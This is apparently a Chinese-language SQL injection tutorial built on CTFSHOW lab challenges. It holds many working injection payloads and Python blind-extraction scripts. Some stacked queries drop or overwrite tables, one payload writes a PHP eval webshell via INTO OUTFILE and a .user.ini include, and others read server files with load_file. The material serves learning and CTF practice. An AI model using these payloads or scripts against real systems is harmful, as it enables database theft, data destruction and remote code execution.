Sql注入总结
漏洞原理
原理:
Web 程序代码中对于用户提交的参数未做过滤就直接放到 SQL 语句中执行,导致参数中的特殊字符打破了 SQL 语句原有逻辑,黑客可以利用该漏洞执行任意 SQL 语句,如查询数据、下载数据、写入 webshell 、执行系统命令以及绕过登录限制等。
产生原因:
- 参数用户可控
- 参数带入数据库查询/执行
注入分类
SQL注入分类,按SQLMap中的分类来看,SQL注入类型主要有以下5种:
- UNION query SQL injection (可联合查询注入)
- Stacked queries SQL injection (堆叠注入)
- Boolean-based blind SQL injection (布尔盲注)
- Time-based blind SQL injection (时间盲注)
其次还有二次注入,cookie注入,请求头注入等等
接受请求类型区分
- GET注入
- POST注入
- 头部注入
注入数据类型区分
- 数字型注入
select * from users where id=1- 字符型注入
select * from users where username='admin'- 搜索型注入
select * from news where title like '%标题%'联合注入
在 SQL 中,UNION 是一个用于合并多个 SELECT 语句结果集的运算符。它的核心作用是将多个查询的结果 “拼接” 成一个统一的结果集。
比如下面这个sql语句:
select * from user union select 1,2,3;的执行结果就是user表中的所有行,最后一行拼接上123。

但是需要注意的一点便是,union联合查询结果的列数要与前面的列数保持一致,不然便会报错。
基于union的这个功能,我们经常用在sql注入中,一般可以先通过一些字符将前面的引号什么的闭合,然后通过union拼接上我们自己想执行的select查询语句,最后输出出来。
注入的一般流程
sql注入的一般流程便是:
首先判断是否存在注入并且判断注入类型,其次通过order by判断字段数,然后通过union select 判断回显点,然后查询数据库名,查询表名,查询字段名,查询字段值。
判断是否存在注入和判断注入类型没什么好说的,通过几个万能密码测试一下就行。
判断字段数
通过order by 数字来实现,不断增打数字大小,如果大于字段数便会报错或者有不一样的回显。
其中的--+是注释的意思,是将sql语句中后面的部分注释掉。
1' order by 3 --+判断回显点
通过union select联合注入
1' union select 1,2,3 --+看1,2,3中哪一个数字被回显出来了,证明那一个字段是回显点

比如这张图中1与2都是回显点。
知道了回显点后我们便可以注入我们想要的内容。
查询数据库名
通过database()查看数据库名,并将其放在回显点
1' union select 1,2,database() --+查询表名
在mysql中,有一个数据库information_schema,这个数据库里保存了所有的表名,列名,以及各种信息。
我们可以通过嵌套select的方式来读这个数据库中的表名和列名并将其回显。
1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()) --+查询字段名
1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='xxx' --+查询字段值
1' union select 1,2,(select xxx字段 from xxx表)--+堆叠注入
在php里 mysqli_multi_query 和 mysql_multi_query这两个函数可以用来执行一个或多个针对数据库的查询。如果使用的是这两个函数进行数据库的查询,那么便存在堆叠注入的问题。这个漏洞的利用情景非常的少。
但是一旦存在,便能一次性执行多个 SQL 语句,多个语句之间用分号(;)分割。造成的危害有可以任意使用增删改查的语句,例如删除数据库 修改数据库,添加数据库用户。

案例
比如这个sql语句
$sql = "select pass from user where username = {$username};";我们可以使用堆叠注入达到如下几种效果:
更新字段值
1;update(ser)set`username`=1,pass=1;这样注入可以让user表内的所有用户名和密码都变成1.
插入数据
1;insert into user(`username`,`pass`) value(1,1);不加into也能成功插入,引号被过滤可以用反引号。
删除、创建表
1;drop table user;create table user(`username` varchar(100),`pass` varchar(100));insert ctfshow_user(`username`,`pass`) value(1,1)这个语句先将user表删掉,再加回来,这样里面的数据便完全被我们控制了。
堆叠提升
当waf过滤非常多的时候,我们前面案例里的语句基本都执行不了。那么还有哪些恶意方式可以利用呢?
show获取信息
可以通过show获取数据库名,表名以及列名等信息。但是无法读取字段的值
show databases; 获取数据库名
show tables; 获取表名
show columns from 表名; 获取列名handler语句
我们知道show语句无法读取字段的值,但是与handler语句搭配使用便能成功读取字段的值了。
handler 是 mysql 的专用语句,没有包含到 SQL 标准中,但它每次只能查询 1 次记录,而 select 可以根据需要返回多条查询结果。
handler `表名` open; // 打开一个表
handler`表名`read frist; // 查询第一个数据
handler`表名`read next; // 查询之后的数据直到最后一个数据返回空通过不断的next便能读完表的所有数据。
prepare预处理语句
在mysql中,prepare语句用于准备一条sql语句,并且可以为这个sql语句自定义一个名称。然后通过execute执行这个sql语句。最后使用 DEALLOCATE PREPARE 命令释放。
比如下面这个payload:
prepare test from concat("sel","ect * from `ctfshow_flagasa`");execute test;deallocate prepare;作用便是获取表的所有信息。
查看存储过程和函数的状态
在刷CTF题目的时候,我碰到过一题即使你获取了所有的表和列的信息,你也找不到flag所在处。我还尝试往网站根目录下写入一个木马文件执行命令也无法找到。后来得知那一题的flag被封装进getFlag进程里了,我们需要查看存储过程和函数进程的状态才可以获取flag。
而存储过程和函数的详细信息都记录在information_schema.ROUTINES 表里。我们可以直接读取这个表的所有信息。
select * from information_schema.ROUTINES;
bool盲注
当注入时输入的内容不同,页面会有不同的回显便存在bool盲注的问题。
这里我便以CTFSHOW-web190为例子。

这一次username是在引号里。随便用些简单的注入一下
1' or '1'='1 
1' or '1'='2
可以发现回显不一样,并且当回显是密码错误的时候说明是成功注入的。这种情况下可以使用bool盲注,来获取数据库名,表名,字段名,字段值,又或者读取文件内容等效果。
通常bool盲注会与if(条件,1,0)或者是like模糊匹配一起使用。
获取数据库名
通过substr截取database()的每一个字符,然后与各个字符判断是否相等,相等时候才回显正确。
1' and substr(database(),1,1)='d' -- 基于这种截取并判断的机制,还能获取表名,字段名,字段值。
脚本
比如下面这个脚本,就是对应我字节写的对应给出的例题的Bool盲注脚本
import requests
import string
url="http://0ffebfe3-6ff7-47f6-8e5a-ebfb8f770e08.challenge.ctf.show/api/index.php"
s=string.printable
flag=''
for i in range(0,50):
print(i)
for j in range(32,128):
# 查询表名
# data={'username':f"0'or if(ascii(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1))={j},1,0)#",
# 'password':'1'}
# 查询列名
# data = {
# 'username': f"0'or if(ascii(substr((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_fl0g'),{i},1))={j},1,0)#",
# 'password': '1'}
# 查询flag
data = {
'username': f"0'or if(substr((select f1ag from ctfshow_fl0g),{i},1)=chr({j}),1,0)#",
'password': '1'}
#print(data)
r=requests.post(url,data=data)
# print(r.text)
if("\\u5bc6\\u7801\\u9519\\u8bef" in r.text):
# 因为数据库的字符比较不区分大小写,所以要转小写
flag+=chr(j).lower()
print(flag)
break又如下面这个脚本,可以通过load_file读取文件内容并输出
#author:yu22x
import requests
import string
url="http://8e7d622f-9b8e-4a11-9388-5b2b4d91f152.challenge.ctf.show/api/index.php"
s=string.printable
flag=''
# 从257个字符开始才是flag
for i in range(257,1000):
print(i)
for j in range(32,128):
#print(chr(j))
data={'username':f"if(ascii(substr(load_file('/var/www/html/api/index.php'),{i},1))={j},1,0)",
'password':'1'}
#print(data)
r=requests.post(url,data=data)
#print(r.text)
if("\\u67e5\\u8be2\\u5931\\u8d25" in r.text):
flag+=chr(j)
print(flag)
break时间盲注
时间盲注是指基于时间的盲注,也叫延时注入,根据页面的响应时间来判断是否存在注入。
一般是其他注入无法使用的使用才用时间盲注,也就是时间盲注的优先级别不高。
基本都是在无回显无报错的情况下使用。
利用流程
时间盲注的利用流程依然是先判断注入点,如果能拿到sql语句便可直接看出来,拿不到就跟我前面教过的分析即可。
我依然以一道例题来讲解(CTFSHOW-web214)

可以看到这一题的注入点是ip。在这一题中,除了会将sql语句打印出来,不会有任何的回显与报错。所以我们采用时间盲注。
ip=sleep(3)&debug=1传入以上参数发现页面真的延迟3s了就说明能利用时间盲注。
与bool盲注非常的像,bool盲注是通过判断回显内容,时间盲注是判断页面的响应时间。时间盲注与bool盲注一样都可以获取到各种信息,比如数据库名、表名、列名、字段值...。
可以看下面这个payload:
判断数据库名的第一个字符是否是c,如果是则sleep3秒。时间盲注的函数一般都放在if语句的第二个参数处,当条件满足的时候便会执行。
ip=if(substr(database(),1,1)='c',sleep(3),0)&debug=1如果发现页面真的延迟3s便说明数据库名的第一个字符是c。通过这种方式可以获取所有信息。
后面我会给出所有时间盲注函数对应的脚本。
各种盲注姿势与脚本
sleep
时间盲注最常用的便是sleep函数了,这个没什么好介绍的,括号里面是几秒就延时几秒。
下面附上利用sleep的时间盲注脚本:
原理便是截取每一个字符比对,如果页面延时2s则将其加到结果中。
# author:木子子子
import time
import requests
import string
url="http://e8a82a30-1bc5-46af-a21e-d36926d89a78.challenge.ctf.show/api/index.php"
s=string.printable
flag=''
for i in range(1,50):
print(i)
for j in range(32,128):
# 记录起始时间
start_time=time.time()
# 查询库名
# data={'ip':f"if(substr(database(),{i},1)=chr({j}),sleep(2),0)",
# 'debug':1}
# 查询表名
# data={'ip':f"if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0,1),{i},1)=chr({j}),sleep(2),0)",
# 'debug':1}
# 查询列名
# data={'ip':f"if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagx'),{i},1)=chr({j}),sleep(2),0)",
# 'debug':1}
# 查询字段值
data={'ip':f"if(substr((select flaga from ctfshow_flagx),{i},1)=chr({j}),sleep(2),0)",
'debug':1}
r = requests.post(url, data=data)
# 记录结束时间
end_time=time.time()
# 获取请求延迟
sub_time=end_time-start_time
if(2<=sub_time<2.5):
flag+=chr(j).lower()
print(flag)
break
benchmark
语法:benchmark(count,expr)
作用:重复expr函数count次我们可以利用一些MySql自带的加密函数作为expr执行非常多次以达到睡眠的效果。具体执行次数可以根据CPU与网络来进行变动。
一般也是作为if语句的第二参数使用
if(true,benchmark(10000000,sha(1)),null);以CTFSHOW-web217为例:

经过我的测试,在我的机器上执行5000000次sha(1)所需时间是2.5秒左右
ip=benchmark(5000000,sha(1))&debug=1对应的脚本如下:
# author:木子子子
import time
import requests
import string
url="http://575cfc85-1af4-4f6c-946e-74ee27a1dc36.challenge.ctf.show/api/index.php"
s=string.printable
flag=''
for i in range(1,50):
print(i)
for j in range(32,128):
# 记录起始时间
start_time=time.time()
# 查询库名
data={'ip':f"if(substr(database(),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)",
'debug':1}
# 查询表名
data={'ip':f"if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0,1),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)",
'debug':1}
# 查询列名
data={'ip':f"if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxccb'),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)",
'debug':1}
# 查询字段值
data={'ip':f"if(substr((select flagaabc from ctfshow_flagxccb),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)",
'debug':1}
r = requests.post(url, data=data)
# 记录结束时间
end_time=time.time()
# 获取请求延迟
sub_time=end_time-start_time
if(2<=sub_time<3):
flag+=chr(j).lower()
print(flag)
break
笛卡尔积
原理:通过构造包含笛卡尔积的查询语句,利用其执行时产生的大量数据计算耗时。为什么说是笛卡尔积呢?这时因为当两个表进行连接查询时,如果没有指定有效的连接条件(如WHERE table1.id = table2.id),数据库会返回两个表中所有行的所有可能组合。而我们都知道mysql中有一个information_schema数据库,几乎所有数据都存在里面。所以它被拿来当作查询的对象。比如下面这个payload:
select count(*) from information_schema.columns A,information_schema.columns B;我测试的延时一般是0.3s-1s之间(一切以自己测试为准)。
同样将其放在if语句的第二参数即可
附上笛卡尔积的脚本:
# author:木子子子
import time
import requests
import string
url="http://f27720b7-5ea8-4ae9-bb91-2604d77940c9.challenge.ctf.show/api/index.php"
s=string.printable
flag=''
for i in range(1,50):
print(i)
for j in range(32,128):
# 记录起始时间
start_time=time.time()
# 查询表名
data={'ip':f"if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0,1),{i},1)=chr({j}),(select count(*) from information_schema.columns A,information_schema.columns B),0)",
'debug':1}
# 查询列名
data={'ip':f"if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxca'),{i},1)=chr({j}),(select count(*) from information_schema.columns A,information_schema.columns B),0)",
'debug':1}
# 查询字段值
data={'ip':f"if(substr((select flagaabc from ctfshow_flagxca),{i},1)=chr({j}),(select count(*) from information_schema.columns A,information_schema.columns B),0)",
'debug':1}
r = requests.post(url, data=data)
# 记录结束时间
end_time=time.time()
# 获取请求延迟
sub_time=end_time-start_time
# print(sub_time)
if(0.3<sub_time<0.5):
# print(sub_time)
flag+=chr(j).lower()
print(flag)
break
relike、regexp正则匹配
以ctfshow-web218为例
ip=if(substr(database(),1,1)='c',concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',0)&debug=1原理:先利用rpad或者式repeat构造长字符串再利用rlike正则匹配返回一列,通过控制构造的字符串长度控制时间。
其实这种时间盲注的方法非常的不好用,经过我的测试发现并不是长度越长或者匹配字串长度越长就延迟越长,甚至可能时间更短,所以根据不同场景找到合适的长度也是个很头疼的事情,并且这种方法输出的字符很容易出错,解决办法是尽可能精确脚本中的时间范围。
我上面那个payload在题目靶场里的延时就是0.9s-1.10s左右。
脚本如下:
# author:木子子子
import time
import requests
import string
url="http://b0e995c6-083a-4f62-ac71-bfe19bb3aafc.challenge.ctf.show/api/index.php"
s=string.printable
flag=''
for i in range(1,50):
print(i)
for j in range(32,128):
# 记录起始时间
start_time=time.time()
# 查询库名
data={'ip':f"if(substr(database(),{i},1)=chr({j}),concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',0)",
'debug':1}
# # 查询表名
data={'ip':f"if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0,1),{i},1)=chr({j}),concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',0)",
'debug':1}
# # 查询列名
# data={'ip':f"if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flagxc'),{i},1)=chr({j}),concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',0)",
# 'debug':1}
# # 查询字段值
# data={'ip':f"if(substr((select flagaac from ctfshow_flagxc),{i},1)=chr({j}),concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',0)",
# 'debug':1}
r = requests.post(url, data=data)
# 记录结束时间
end_time=time.time()
# 获取请求延迟
sub_time=end_time-start_time
print(sub_time)
if(0.9<=sub_time<1.20):
flag+=chr(j).lower()
print(flag)
break
锁
还有一种方式便是上锁。由于我没有碰到相关例题,我便借用下别的师傅的描述。
原理:get_lock(str,timeout),这个需要开启两次会话,第一次给str进行上锁,第二次再执行就会等待timeout的时间,若timeout为负,则无限等待。get_lock()只会在执行release_lock()或隐式的会话中止时显式释放锁,事务提交或回滚不会释放锁。
报错注入
报错注入是一种常见的SQL注入攻击方式,攻击者通过注入恶意代码,触发数据库的错误响应,并从错误信息中获取有用的信息。
报错注入最主流的有三种方式
- updatexml报错注入
- extractvalue报错注入
- floor报错注入
updatexml
在sql语句中有种函数是updatexml(xml_target, xpath_expr, new_xml),这个函数原本的作用是用来更新选定XML片段的内容,但是原本的作用已经不重要了,我们发现只要第二个参数(也就是xpath_expr)不是一个目录路径,这个代码就会报错。并且如果我们在第二个参数处写入查询语句,报错信息中会显示查询的结果
payload:
1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+效果如下

查询表名:
1'and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1)--+查询列名:
1'and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='xxx'),0x7e),1)--+
然后便可以根据列名获取字段值。
extractvalue
extractvalue函数与updatexml差不多,只不过它只有两个参数,当第二个参数也不符合xpath规范的话便会报错。
payload:
# 查库名
?id=1' and extractvalue(1,concat(0x7e,(select database())))--+
# 查表名
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database())))--+
# 查列名
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='xxx')))--+floor/round/ceil
floor:向下取整,round:四舍五入,ceil:向上取整。
这三者都是用于取整的函数,当它们与group by一起使用的时候可以用于报错注入。
这里便以floor报错注入为例子讲解原理:
首先先了解几个知识点
floor:向下取整
rand():生成0-1的随机数
rand(0):生成有规律的0-1随机数
floor(rand()*2):生成0或1
floor(rand(0)*2):有规律的生成0或1(前面固定都是011011)那么为何可以用于报错注入呢?
这是因为使用group by进行分组的时候,会生成一个虚拟表。每针对一个值都会进行两次运算,第一次运算用于判断虚拟表中是否已经存在当前字段(如果存在则只进行一次运算),第二次运算会将第二次的运算结果插入虚拟表。
但是如果分组的对象是
floor(rand()*2)
或
floor(rand(0)*2)由于函数运算结果的随机性,便会出现当group by进行第一次运算的时候生成的随机数是0或1,但是进行第二次运算要插入虚拟表的时候生成的随机数是1或0,这就可能会导致原本我们想插入虚拟表的是0,但是由于随机数变成1了所以把1插入虚拟表了,然而表中已经有1了,这时候字段值重复了就会产生报错。
payload:
# 查询表名
1' or (select 1 from(select count(*),concat(floor(rand(0)*2),0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1))x from information_schema.tables group by x)a)--+
# 查询列名
1' or (select 1 from(select count(*),concat(floor(rand(0)*2),0x7e,(select column_name from information_schema.columns where table_name='ctfshow_flags' limit 1,1))x from information_schema.tables group by x)a)--+
# 获取字段值
1' or (select 1 from(select count(*),concat(floor(rand(0)*2),0x7e,(select aaa from bbb limit 0,1))x from information_schema.tables group by x)a)--+round与ceil的原理与payload都是同理,替换掉floor即可。
其他注入
一些并没有那么常见的注入方式。
limit注入
直接上例题:
CTFSHOW-web入门-web221

乍一看没有任何注入的思路,但其实limit还可以跟别的语句:
# select 语句结尾可接语句
SELECT ...
[LIMIT ...] -- 限制结果行数(独立子句)
[PROCEDURE ...] -- 调用存储过程式的处理(独立子句)
[INTO ...] -- 结果输出(如导出文件、赋值变量)
[FOR UPDATE ...] -- 锁机制其中into语句需要有写入shell的权限才能使用,在本题中并没有权限。
而 procerdure 可以跟 analyse 函数,analyse 可以有两个参数,这里有两种注入方式:
- 报错注入
extractvalue报错注入
procedure analyse(extractvalue(rand(),concat(0x7e,database())),1)0x7e,即 '~' ,extractvalue 只有两个参数,它的第二个参数都要求是符合 xpath 语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里,'~' 不是 xml 实体,所以会报错。
updatexml报错注入
procedure analyse(updatexml(1,concat(0x7e,database(),0x7e),1),1)- BENCHMARK时间盲注
PROCEDURE analyse ((select extractvalue(rand(), concat(0x3a,(IF(MID(version(),1,1)
LIKE 5, BENCHMARK(5000000, SHA1(1)),1))))),1)题目只要求查到数据库名即可,那么payload如下
/api/?page=1&limit=1 procedure analyse(extractvalue(rand(),concat(0x7e,database())),1)
/api/?page=1&limit=1 procedure analyse(updatexml(1,concat(0x7e,database(),0x7e),1),1)
其中ctfshow_web_flag_x便是flag
group by注入
依旧直接上例题。
例题:CTFSHOW-web入门-web222

唯一可能的注入点便是username,但是group by 后面也不能跟union进行联合注入。所以我们只能从盲注与报错注入考虑。
首要测试报错注入,发现并不会有报错信息回显。(如果有回显这种做法可行)
然后测试盲注,先测试的是bool盲注
http://099c3056-d7df-42b8-9b4b-4f4d42bd11fd.challenge.ctf.show/api/?u=if(substr(database(),1,1)='c',username,0)可以发现,当if中的第二个参数为username时,会有回显,为别的则没有回显。

并且有回显的时候有一个明显特征”passwordAUTO“,可以将其作为bool盲注的判断依据写一个脚本。
import requests
import string
s=string.printable
flag=''
for i in range(1,50):
print(i)
for j in range(32,128):
# 查询库名
url = f"http://099c3056-d7df-42b8-9b4b-4f4d42bd11fd.challenge.ctf.show/api/?u=if(substr(database(),{i},1)=chr({j}),username,0)"
# 查询表名
url = f"http://099c3056-d7df-42b8-9b4b-4f4d42bd11fd.challenge.ctf.show/api/?u=if(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1)=chr({j}),username,0)"
# 查询列名
url = f"http://099c3056-d7df-42b8-9b4b-4f4d42bd11fd.challenge.ctf.show/api/?u=if(substr((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_flaga'),{i},1)=chr({j}),username,0)"
#print(data)
# 查询字段值
url = f"http://099c3056-d7df-42b8-9b4b-4f4d42bd11fd.challenge.ctf.show/api/?u=if(substr((select flagaabc from ctfshow_flaga),{i},1)=chr({j}),username,0)"
r=requests.get(url)
# print(r.text)
if("passwordAUTO" in r.text):
flag+=chr(j).lower()
print(flag)
break跑出表名为ctfshow_flaga,列名为flagaabc,最终flag为

Update注入
例题:CTFSHOW-web入门-web231

update注入的基本思路也是闭合掉前面的引号,然后构造成自己希望的update语句。
比如下面这个payload
password=123',username=database()#&username=111代入到update语句:
$sql = "update ctfshow_user set pass = '123',username=database()#' where username = '111';";效果便是将表中的所有密码改为123,用户名改为database()执行的结果。

然后同理可以查表名列名,以及获取字段的值
再举一个例子
例题:web233
还是与上面例题一样,只不过过滤了单引号。这时候时候便难以闭合引号从而构造语句了。
使用转义符\便可以巧妙的解决。
password=\&username=,username=database()#这个payload带入语句中便是
$sql = "update ctfshow_user set pass = '\' where username = ',username=database()#';";使用转义符以后,pass就是' where username = ',然后username=database()回显。
效果如下

insert注入
例题:CTFSHOW-web入门-web237

insert注入的思路仍然是闭合单引号,构造想要的insert语句,万变不离其宗。
使用单引号闭合username的引号,然后使用)闭合value的右括号,然后将剩余的注释掉即可。
1',database())#代入语句中当于(#后面的去掉)
insert into ctfshow_user(username,pass) value('1',database())效果

同理,查表名列名字段值
1',(select group_concat(table_name)from information_schema.tables where table_schema=database()))#
1',(select group_concat(column_name)from information_schema.columns where table_name='flag'))#
1',(select flagass23s3 from flag))#
delete注入
例题:CTFSHOW-web入门-web241

随便删除一条看看

发现依旧是通过api传参,且是POST的方式。
直接访问/api/delete.php传参,测试发现有两个状态,一种是删除成功,一种是删除失败,所以理论上是可以进行bool盲注的,但是页数不足以我们爆破出所有信息。
所以尝试一下时间盲注

id=if(1=1,sleep(3),0)可以发现确实有延迟,但是延迟太久太久了直接504超时了。我便换成benchmark试试
id=benchmark(5000000,sha(1))发现这个延迟只有2-3s适合用来时间盲注。
脚本如下
# author:木子子子
import time
import requests
import string
url="http://1815f4b8-391e-4c5f-bd09-6fefbf1e6f9e.challenge.ctf.show/api/delete.php"
s=string.printable
flag=''
for i in range(1,50):
print(i)
for j in range(32,128):
# 记录起始时间
start_time=time.time()
# 查询库名
data={'id':f"if(substr(database(),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)"}
# 查询表名
data={'id':f"if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)"}
# 查询列名
data = {
'id': f"if(substr((select group_concat(column_name) from information_schema.columns where table_name='flag'),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)"}
# 查询字段值
data = {
'id': f"if(substr((select flag from flag),{i},1)=chr({j}),benchmark(5000000,sha(1)),0)"}
r = requests.post(url, data=data)
# 记录结束时间
end_time=time.time()
# 获取请求延迟
sub_time=end_time-start_time
if(2<=sub_time<3):
flag+=chr(j).lower()
print(flag)
break
最终跑出flag为

file文件读写注入
例题:web242,web243
web242

对于文件读写的注入方式基本都是写木马,但是这里可控的参数在路径里面,我们想通过union select ....的方式写入木马是行不通的。
这里我从Yn8rt师傅的博客里学到下面几种写码的方法(下面内容转载自链接内容):
https://blog.csdn.net/qq_50589021/article/details/119861887
利用info outfile的扩展参数来写码:
SELECT ... INTO OUTFILE 'file_name'
[CHARACTER SET charset_name]
[export_options]
export_options:
[{FIELDS | COLUMNS}
[TERMINATED BY 'string']//分隔符
[[OPTIONALLY] ENCLOSED BY 'char']
[ESCAPED BY 'char']
]
[LINES
[STARTING BY 'string']
[TERMINATED BY 'string']
]
“OPTION”参数为可选参数选项,其可能的取值有:
`FIELDS TERMINATED BY '字符串'`:设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。
`FIELDS ENCLOSED BY '字符'`:设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。
`FIELDS OPTIONALLY ENCLOSED BY '字符'`:设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。
`FIELDS ESCAPED BY '字符'`:设置转义字符,只能为单个字符。默认值为“\”。
`COLUMNS TERMINATED BY '字符串'`:设置列之间的分隔符
`LINES STARTING BY '字符串'`:设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。
`LINES TERMINATED BY '字符串'`:设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
其中可以用来写码的有如下几种
into outfile '路径' + lines terminated by + <木马>
into outfile '路径' + lines starting by + <木马>
into outfile '路径' + fields terminated by + <木马>
into outfile '路径' + columns terminated by + <木马>payload:
filename=muma.php' lines terminated by "<?php eval($_POST[cmd])?>"#
将unicode解码后显示导出muma.php成功。
导出的文件路径是/var/www/html/dump/muma.php访问便能执行命令

拿到flag
web243

新增了过滤php,那么便不能直接写入muma.php文件了,可以写入txt文件,然后通过.user.ini配置文件文件包含1.txt文件,从而执行恶意代码。
访问一下是否存在index.php文件。

发现此文件是存在的,只不过被403了。
回到/api/dump.php传参
filename=1.txt' lines starting by "<?=eval($_POST['cmd']);?>"#由于过滤了php,所以一句话木马换成短标签。
filename=.user.ini' lines starting by "auto_prepend_file=1.txt\n"#结尾的\n是为了防止与原本的内容连在一起导致失效。
然后访问/dump/index.php便能执行命令

绕过
